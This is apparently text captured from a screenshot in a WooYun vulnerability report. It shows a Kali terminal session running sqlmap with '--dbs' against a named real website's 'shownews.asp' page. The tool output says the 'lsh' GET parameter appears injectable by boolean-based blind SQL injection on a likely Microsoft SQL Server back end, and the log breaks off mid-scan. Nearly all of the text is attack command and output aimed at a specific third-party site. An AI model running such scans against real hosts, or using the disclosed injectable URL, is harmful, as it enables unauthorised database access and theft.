 root@kali:~/Desktop/tmp# sqlmap -u "http://www.pangthai.com/shownews.asp?lsh=1722" --dbs
sqlmap
{1.0-dev-nongit-20150412}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:24:07
[14:24:09] [INFO] testing connection to the target URL
[14:24:09] [INFO] testing if the target URL is stable. This can take a couple of seconds
[14:24:11] [INFO] target URL is stable
[14:24:11] [INFO] testing if GET parameter 'lsh' is dynamic
[14:24:11] [INFO] confirming that GET parameter 'lsh' is dynamic
[14:24:11] [WARNING] GET parameter 'lsh' does not appear dynamic
[14:24:12] [WARNING] heuristic (basic) test shows that GET parameter 'lsh' might not be injectable
[14:24:12] [INFO] testing for SQL injection on GET parameter 'lsh'
[14:24:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:24:13] [INFO] GET parameter 'lsh' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:24:15] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n]
[14:24:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
www.wooyun.org